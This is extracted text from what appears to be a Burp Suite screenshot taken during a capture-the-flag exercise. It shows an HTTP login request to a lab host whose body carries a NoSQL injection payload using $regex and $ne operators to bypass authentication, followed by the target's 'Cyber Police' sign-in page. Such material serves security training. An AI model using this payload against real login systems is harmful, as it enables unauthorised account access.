 Pretty Raw Hex
Pretty Raw Hex Render
1 POST /login.php/ HTTP/1.1
2 Host: 10.10.232.34:8080
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.232.34:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.232.34:8080/login.php/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=55ba5feebd89afb883984cec1f1f1a69
14 Connection: close
15
16 username[$regex]=^((?!Frostbite).)*$&password[$ne]=asdf
Cyber Police
Cyber Police
Username
Password
Sign in